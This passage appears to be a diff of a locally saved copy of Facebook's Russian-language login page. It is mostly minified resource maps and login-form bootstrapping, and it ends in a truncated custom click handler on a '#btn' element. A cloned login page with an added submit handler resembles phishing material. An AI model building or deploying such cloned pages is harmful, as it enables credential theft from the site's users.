/static.xx.fbcdn.net\/rsrc.php\/v3iOh34\/y_\/l\/ru_RU\/Th74FnWM_ao.js?_nc_x=Ij3Wp8lg5Kz"},"0ZHJwFU":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/l\/0,cross\/KqdnFfgWc1_.css?_nc_x=Ij3Wp8lg5Kz"},"pdpH3pO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/VH1GK4tjLpW.js?_nc_x=Ij3Wp8lg5Kz"},"LP\/Y1SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/CH-tZLBHW9K.js?_nc_x=Ij3Wp8lg5Kz"},"iqrNbtP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i3Lw4\/ys\/l\/ru_RU\/sUttMeFGXhG.js?_nc_x=Ij3Wp8lg5Kz"},"ACkjcEQ":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y1\/l\/0,cross\/w81_WVr2_VZ.css?_nc_x=Ij3Wp8lg5Kz"},"iL1+CJr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/H5KASR_hiwR.js?_nc_x=Ij3Wp8lg5Kz"},"J+vI9it":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/ZPjekrDx44p.js?_nc_x=Ij3Wp8lg5Kz"},"ouFd5SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAvJ4\/yf\/l\/ru_RU\/0isFNn_0Ytv.js?_nc_x=Ij3Wp8lg5Kz"},"AtAZl82":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/OTa1j1IBaiN.js?_nc_x=Ij3Wp8lg5Kz"},"CaS8JM9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/Z3_tHv8sEOV.css?_nc_x=Ij3Wp8lg5Kz"},"GQaWz8T":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/ngE_0xyFwgy.js?_nc_x=Ij3Wp8lg5Kz"},"8zjjTD4":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/l\/0,cross\/60MMi38HqoZ.css?_nc_x=Ij3Wp8lg5Kz"},"TKtN2Hp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iV_44\/yA\/l\/ru_RU\/taBREhyq0dX.js?_nc_x=Ij3Wp8lg5Kz"},"pfeXchm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikIn4\/yT\/l\/ru_RU\/BHYwexm-eqU.js?_nc_x=Ij3Wp8lg5Kz"},"MBctHkb":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/l\/0,cross\/Rlqla23FduK.css?_nc_x=Ij3Wp8lg5Kz"},"OHw6M3G":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/zU2a1DkMtNl.css?_nc_x=Ij3Wp8lg5Kz"},"PogKv1z":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/B_KGsWja-Lk.js?_nc_x=Ij3Wp8lg5Kz"},"Ggnyuct":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l\/0,cross\/eZecnp9KbRy.css?_nc_x=Ij3Wp8lg5Kz"},"uVh6YDV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7ZP4\/yA\/l\/ru_RU\/Xse7dAPr4fh.js?_nc_x=Ij3Wp8lg5Kz"},"uZBnae+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5OB4\/y5\/l\/ru_RU\/y_kadczaZKY.js?_nc_x=Ij3Wp8lg5Kz"},"thTPV40":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/l\/0,cross\/sWKi3kDaUMD.css?_nc_x=Ij3Wp8lg5Kz"},"wZdRskC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ipBi4\/yk\/l\/ru_RU\/OamjddI_UE3.js?_nc_x=Ij3Wp8lg5Kz"},"rTSD+sn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ifTe4\/ys\/l\/ru_RU\/6hbrNopaqZW.js?_nc_x=Ij3Wp8lg5Kz"},"s4hkCeV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/0jhBAeVe9DL.js?_nc_x=Ij3Wp8lg5Kz"},"JaDzeCs":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQbG4\/y_\/l\/ru_RU\/IrAVwJpFWd_.js?_nc_x=Ij3Wp8lg5Kz"},"SrpP6vx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/r\/bll4-7p4Ipj.js?_nc_x=Ij3Wp8lg5Kz"},"pEIRrPt":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/l\/0,cross\/Vcf6WtGJZUV.css?_nc_x=Ij3Wp8lg5Kz"},"2rr9kN+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuke4\/yK\/l\/ru_RU\/kI8tlO8fwbx.js?_nc_x=Ij3Wp8lg5Kz"},"zN0arat":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/l\/0,cross\/ODCpIIT1Iqp.css?_nc_x=Ij3Wp8lg5Kz"},"tIfMNoz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/NgcaOrtDnSB.js?_nc_x=Ij3Wp8lg5Kz"},"6T7hURa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ip054\/yF\/l\/ru_RU\/ua_NieZkBz3.js?_nc_x=Ij3Wp8lg5Kz"},"aF9iPHd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_P84\/yZ\/l\/ru_RU\/yMzqnohiu7a.js?_nc_x=Ij3Wp8lg5Kz"},"chPFArF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iRRK4\/yT\/l\/ru_RU\/KGP1UyoGw-m.js?_nc_x=Ij3Wp8lg5Kz"},"T0K0Tnd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/KJ8bKrjlWJf.js?_nc_x=Ij3Wp8lg5Kz"},"\/qJGXS5":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/l\/0,cross\/X5KWohlBGjk.css?_nc_x=Ij3Wp8lg5Kz"},"L1j0etx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/XKPle4X8kbm.js?_nc_x=Ij3Wp8lg5Kz"},"4i3xv5g":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_-h4\/ys\/l\/ru_RU\/GrHNMyooEj2.js?_nc_x=Ij3Wp8lg5Kz"},"0FggxZ8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/lb2qYpbsO5d.js?_nc_x=Ij3Wp8lg5Kz"},"Sk\/3U0\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iCGy4\/y7\/l\/ru_RU\/u0T2TvtQU26.js?_nc_x=Ij3Wp8lg5Kz"},"U7ITQg0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKIu4\/y9\/l\/ru_RU\/C3xzxXbQXQb.js?_nc_x=Ij3Wp8lg5Kz"},"MdSB7xo":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGeW4\/y7\/l\/ru_RU\/IKieQjec-IB.js?_nc_x=Ij3Wp8lg5Kz"},"o2NfR43":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/XGSg6LDSknn.js?_nc_x=Ij3Wp8lg5Kz"},"BWsLBfB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAP44\/yd\/l\/ru_RU\/S8EbiXTEctk.js?_nc_x=Ij3Wp8lg5Kz"},"gAmsEOc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyBc4\/yf\/l\/ru_RU\/658u2q5g3hT.js?_nc_x=Ij3Wp8lg5Kz"},"L6QRN8P":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/xe5U_iQ2or8.js?_nc_x=Ij3Wp8lg5Kz"},"ox+61c0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/LwPaeg3FbeB.js?_nc_x=Ij3Wp8lg5Kz"},"9h0BeQk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iEuE4\/yi\/l\/ru_RU\/Wq_s7_TcZrH.js?_nc_x=Ij3Wp8lg5Kz"},"\/XpVFyu":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ij7Y4\/yW\/l\/ru_RU\/H-dF6m8H1Hy.js?_nc_x=Ij3Wp8lg5Kz"},"vr3kFAc":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yO\/l\/0,cross\/uYnRJIHiqEL.css?_nc_x=Ij3Wp8lg5Kz"},"Pa9tecr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iSLp4\/yQ\/l\/ru_RU\/yDyUtjCMvmq.js?_nc_x=Ij3Wp8lg5Kz"},"hgjLodr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i9_A4\/yA\/l\/ru_RU\/KObFvLVifM_.js?_nc_x=Ij3Wp8lg5Kz"},"jgOBONE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/x8JEeuBKhnK.js?_nc_x=Ij3Wp8lg5Kz"},"Ors71lL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/77akAkl_1hb.js?_nc_x=Ij3Wp8lg5Kz"},"xuFzgzG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7dh4\/yE\/l\/ru_RU\/H6SgJAtkaWe.js?_nc_x=Ij3Wp8lg5Kz"},"TPwdqup":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijhg4\/yr\/l\/ru_RU\/n2rzS2dh_Xf.js?_nc_x=Ij3Wp8lg5Kz"},"Km+TAUm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5jz4\/y5\/l\/ru_RU\/8pc8UcPAAwa.js?_nc_x=Ij3Wp8lg5Kz"},"gWMJgTe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"},"hIek+bG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz"},"Gj8v9L4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/ah4jcC-CgjO.js?_nc_x=Ij3Wp8lg5Kz"},"x22Oby4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/fN3cCj7Il4D.js?_nc_x=Ij3Wp8lg5Kz"},"z5TzYcg":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iR_64\/yn\/l\/ru_RU\/qDMYQGfMJE8.js?_nc_x=Ij3Wp8lg5Kz"},"8ELCBwH":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"},"SWx3yNv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/O_SjdcR-xKL.js?_nc_x=Ij3Wp8lg5Kz"},"oE4DofT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz"},"VvVFw8n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/AWepvf-vdZG.js?_nc_x=Ij3Wp8lg5Kz"},"Z2VqRsL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/4Sl2Pg6mrU9.js?_nc_x=Ij3Wp8lg5Kz"},"lD85dlW":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/i3OoKLnM9WD.js?_nc_x=Ij3Wp8lg5Kz"},"P\/mr5VE":{"type":"css","src":"data:text\/css; charset=utf-8,\u002523bootloader_P_mr5VE{height:42px;}.bootloader_P_mr5VE{display:block!important;}","nc":1,"d":1}},"compMap":{"ODS":{"r":["s4pT7kl"],"be":1},"Dock":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","Z+czCal","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm","63jwz3o"],"be":1},"WebSpeedInteractionsTypedLogger":{"r":["s4pT7kl","TUxV68S","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"AsyncRequest":{"r":["OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["QvOtGL6"]},"be":1},"DOM":{"r":["OlAwqr9","czsQTSm","0nSe0dZ"],"be":1},"Form":{"r":["OlAwqr9","QvOtGL6","czsQTSm","0nSe0dZ"],"be":1},"FormSubmit":{"r":["OlAwqr9","QvOtGL6","Rtwqv9J","NPZ2xNy","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"]},"be":1},"Input":{"r":["QvOtGL6"],"be":1},"Live":{"r":["et7uqCn","OlAwqr9","2\/maQ\/Q","Rtwqv9J","s4pT7kl","R1JMNBw","czsQTSm","0nSe0dZ"],"be":1},"Toggler":{"r":["vJoxXZE","MHwl\/QM","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm"],"be":1},"Tooltip":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","OlAwqr9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","BanzaiScuba_DEPRECATED","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"URI":{"r":[],"be":1},"trackReferrer":{"r":[],"rds":{"m":["BanzaiScuba_DEPRECATED"],"r":["QvOtGL6","s4pT7kl"]},"be":1},"PhotoTagApproval":{"r":["lCiWnqM","OlAwqr9","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"PhotoSnowlift":{"r":["n\/KAfcq","Knz9ujN","GpQFBwL","kSZRkzD","lCiWnqM","sVQdLRz","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","et7uqCn","m9AQnsq","OlAwqr9","i75Sis7","Pud6B2Z","+WLO04n","QvOtGL6","mLE8O\/E","CGkH4FY","wIvG6Nc","xauFUwO","OZZDmKn","4et+fnl","4X0TuAD","7uDJVMQ","XCWygIO","XSn8mVF","0nSe0dZ","6wI004b","qtuCCp4","n74kU2g","nR3i3uV","R5w1rCJ","5KqtzwJ","tCN7qYW","rs+j\/Ae","tphu\/a3","Lc6FhTQ","SxG407H","XBO+MqR","BeaYVaG","VtZ600j","rff9aUi","cTQ1qr1","kKVtO2\/","rk82aM\/","IjyuYS8","Rtwqv9J","18dG1sp","qfANMJb","s4pT7kl","LfFe6kq","JqiCp\/p","R1JMNBw","kQwDSOj","aC8A+Rb","UIddbmD","czsQTSm","63jwz3o","12Y5XLp","PjirnkC","nEGssXB","J8bA\/bj","O15Aq6Q","xlWXgYP"],"rds":{"m":["Animation","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions"]},"be":1},"PhotoTagger":{"r":["n\/KAfcq","vmqK7xS","Knz9ujN","GpQFBwL","kSZRkzD","lCiWnqM","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","Wr3wtyL","sKCQcVV","jj29UZB","et7uqCn","BWKWUgc","bvioBxM","O15Aq6Q","m9AQnsq","OlAwqr9","roMxx1X","GxNObu9","G3n0uTS","QvOtGL6","lpNxLLp","ThOBR\/w","xIGG5T1","vIv\/vUL","NsK\/jQf","CGkH4FY","4Jaesww","wIvG6Nc","EFJEIrp","OZZDmKn","XbkxrJw","4et+fnl","4X0TuAD","1lLu8VC","7uDJVMQ","XCWygIO","8VVv4d4","qtDewXO","oK461Ky","cK1DAOE","bZsN8xz","DW6Lwm3","0nSe0dZ","0ZHJwFU","qtuCCp4","n74kU2g","pdpH3pO","LP\/Y1SY","iqrNbtP","ACkjcEQ","R5w1rCJ","tCN7qYW","iL1+CJr","J+vI9it","rs+j\/Ae","ouFd5SY","tphu\/a3","Lc6FhTQ","SxG407H","AtAZl82","CaS8JM9","XBO+MqR","GQaWz8T","BeaYVaG","VtZ600j","8zjjTD4","TKtN2Hp","pfeXchm","rff9aUi","MBctHkb","cTQ1qr1","OHw6M3G","kKVtO2\/","PogKv1z","IjyuYS8","Rtwqv9J","Ggnyuct","18dG1sp","qfANMJb","uVh6YDV","s4pT7kl","LfFe6kq","JqiCp\/p","R1JMNBw","uZBnae+","kQwDSOj","aC8A+Rb","UIddbmD","thTPV40","czsQTSm","wZdRskC","63jwz3o","rTSD+sn","s4hkCeV","JaDzeCs","SrpP6vx","pEIRrPt","2rr9kN+","zN0arat","tIfMNoz","6T7hURa","12Y5XLp","PjirnkC","aF9iPHd","chPFArF","nEGssXB","J8bA\/bj","T0K0Tnd","\/qJGXS5","L1j0etx","4i3xv5g","xlWXgYP"],"rdfds":{"m":["GamesVideoModerationRulesNux.react","GamesVideoDeleteCommentDialog.react","GamesVideoCommentRemovedDialog.react","CometTooltipDeferredImpl.react"],"r":["0FggxZ8","Sk\/3U0\/","U7ITQg0","MdSB7xo","o2NfR43","BWsLBfB","gAmsEOc","L6QRN8P","ox+61c0","9h0BeQk","\/XpVFyu","vr3kFAc","Pa9tecr","hgjLodr","jgOBONE","Ors71lL"]},"rds":{"m":["PresenceStatus","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","Animation","PageTransitions","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent"],"r":["xuFzgzG"]},"be":1},"PhotoTags":{"r":["lCiWnqM","OlAwqr9","QvOtGL6","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"TagTokenizer":{"r":["sVQdLRz","vJoxXZE","OlAwqr9","QvOtGL6","\/gJtfOf","4et+fnl","TPwdqup","0nSe0dZ","rs+j\/Ae","Km+TAUm","s4pT7kl","UIddbmD","thTPV40","czsQTSm"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"AsyncDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","m9AQnsq","OlAwqr9","QvOtGL6","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","18dG1sp","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","nEGssXB","xlWXgYP"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Hovercard":{"r":["Knz9ujN","vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","sKCQcVV","OlAwqr9","GxNObu9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","tphu\/a3","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","aF9iPHd","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJgTe"],"be":1},"XOfferController":{"r":["hIek+bG"],"be":1},"PerfXSharedFields":{"r":["czsQTSm"],"be":1},"KeyEventTypedLogger":{"r":["s4pT7kl","Gj8v9L4","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"Dialog":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","OlAwqr9","QvOtGL6","0nSe0dZ","n74kU2g","rff9aUi","IjyuYS8","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","4X0TuAD","J8bA\/bj","R5w1rCJ","SxG407H","63jwz3o","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","PageTransitions","BanzaiScuba_DEPRECATED"]},"be":1},"ExceptionDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","m9AQnsq","OlAwqr9","QvOtGL6","OZZDmKn","4X0TuAD","8VVv4d4","0nSe0dZ","R5w1rCJ","rs+j\/Ae","tphu\/a3","Lc6FhTQ","SxG407H","rff9aUi","cTQ1qr1","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","4i3xv5g","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"QuickSandSolver":{"r":["OlAwqr9","QvOtGL6","x22Oby4","z5TzYcg","Rtwqv9J","8ELCBwH","s4pT7kl","LfFe6kq","aC8A+Rb","czsQTSm","SWx3yNv","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"ConfirmationDialog":{"r":["OlAwqr9","QvOtGL6","oE4DofT","czsQTSm","0nSe0dZ"],"be":1},"QPLInspector":{"r":["VvVFw8n"],"be":1}}})});</script>
-<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","lD85dlW","P\/mr5VE"]);});</script>
-<script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1F1Gi01verpNoMRzHMxsTM9XrktcqXdqWwkf99dfl3nMmXCV_GuAsTkD7JnIgRsc6hizvKbzHes_D3K1osGSTC__HNF9-L9_xj6RoMhW3f5M27S81khHaVBB4z-N_tjXwybdXJo4rlhWTSW9tDng","untrusted_link_default_hash":"AT36LUhCPPw8tClc68sld2clhEhq9jQrBmaILTHBe7QzjucxuOHqvm42nv3HnGARvZL3Ono5RVS3LzJrH1dREVoUhpeKyZ_mWpYzmIcuGwCgO9Fcesc8IZx9IvaXIOVOkwLiFs6NhoWGVaR4RFJr1A","linkshim_host":"l.facebook.com","linkshim_path":"\/l.php","linkshim_enc_param":"h","linkshim_url_param":"u","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[],"is_linkshim_supported":true,"current_domain":"facebook.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27]],"elements":[["__elem_a588f507_0_1_lH","u_0_1_lO",1],["__elem_a588f507_0_0_si","globalContainer",2],["__elem_a588f507_0_2_Jq","content",1],["__elem_835c633a_0_0_8y","u_0_2_DK",1],["__elem_9f5fac15_0_0_dQ","passContainer",1],["__elem_558608f3_0_0_Oa","pass",1],["__elem_a588f507_0_3_xo","u_0_3_JR",1],["__elem_a588f507_0_4_pO","u_0_4_hT",1],["__elem_45d73b5d_0_0_DH","u_0_5_Y+",1]],"require":[["ServiceWorkerLoginAndLogout","login",[],[]],["WebPixelRatioDetector","startDetecting",[],[false]],["ScriptPath","set",[],["XIndexReduxController","a1f3c513",{"imp_id":"09ZY4j2EjAr6HqBqL","ef_page":null,"uri":"https:\/\/www.facebook.com\/"}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0_si"],[{"__m":"__elem_a588f507_0_0_si"}]],["AccessibilityWebVirtualCursorClickLogger","init",["__elem_a588f507_0_0_si"],[[{"__m":"__elem_a588f507_0_0_si"}]]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["ErrorMessageConsole","listenForUncaughtErrors",[],[]],["HardwareCSS","init",[],[]],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["LoginFormController","init",["__elem_835c633a_0_0_8y","__elem_45d73b5d_0_0_DH"],[{"__m":"__elem_835c633a_0_0_8y"},{"__m":"__elem_45d73b5d_0_0_DH"},null,true,{"pubKey":{"publicKey":"6354d1de22c8bbb550b4fab2a1a308d8c72f96ce48fbbcfcf079beca97187a49","keyId":174}}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["LoginFormToggle","initToggle",["__elem_a588f507_0_3_xo","__elem_a588f507_0_4_pO","__elem_558608f3_0_0_Oa","__elem_9f5fac15_0_0_dQ"],[{"__m":"__elem_a588f507_0_3_xo"},{"__m":"__elem_a588f507_0_4_pO"},{"__m":"__elem_558608f3_0_0_Oa"},{"__m":"__elem_9f5fac15_0_0_dQ"}]],["FocusListener"],["FlipDirectionOnKeypress"],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","FbtLogging","IntlQtEventFalcoEvent"],"css"]],["TimeSliceImpl"],["HasteSupportData"],["ServerJS"],["Run"],["InitialJSLoader"]],"contexts":[[{"__m":"__elem_a588f507_0_1_lH"},true],[{"__m":"__elem_a588f507_0_2_Jq"},true]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
-<script>now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();window.__bigPipeFR=now_inl();</script>
-<link rel="preload" href="./index_files/ahHlrk9HMHV.css" as="style" crossorigin="anonymous">
-<link rel="preload" href="./index_files/fARQz3e8huT.css" as="style" crossorigin="anonymous">
-<link rel="preload" href="./index_files/c6s2T6ddsvt.css" as="style" crossorigin="anonymous">
-<link rel="preload" href="./index_files/7JaG8yRCUqE.css" as="style" crossorigin="anonymous">
-<link rel="preload" href="./index_files/JgyEeZA6YIr.css" as="style" crossorigin="anonymous">
-<link rel="preload" href="./index_files/U6-FknelVAN.js" as="script" crossorigin="anonymous" nonce="">
-<link rel="preload" href="./index_files/A6yRDMpawsE.js" as="script" crossorigin="anonymous" nonce="">
-<link rel="preload" href="./index_files/c2axVxSEbYE.js" as="script" crossorigin="anonymous" nonce="">
-<link rel="preload" href="./index_files/sczXDyPA0UL.js" as="script" crossorigin="anonymous" nonce="">
-<link rel="preload" href="./index_files/9r8JqCgJvpo.js" as="script" crossorigin="anonymous" nonce="">
-<link rel="preload" href="./index_files/nG7XmC3cZWM.css" as="style" crossorigin="anonymous">
-<script>window.__bigPipeCtor=now_inl();requireLazy(["BigPipe"],function(BigPipe){define("__bigPipe",[],window.bigPipe=new BigPipe({"forceFinish":true,"config":{"flush_pagelets_asap":true,"dispatch_pagelet_replayable_actions":false}}));});</script>
-<script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("first_response",n);})})();</script>
-<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["cq9toiK","Pud6B2Z","0nSe0dZ","OZZDmKn","rs+j/Ae","OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","Yo2UzOh","P/mr5VE"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63],hsrp:{hblp:{consistency:{rev:1005886121}}},allResources:["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","cq9toiK","Pud6B2Z","0nSe0dZ","OZZDmKn","rs+j/Ae","Yo2UzOh","lD85dlW","P/mr5VE"]});}));</script>
-<script> document.querySelector('#btn').addEventListener('click', async function (e) {
-      e.preventDefault()
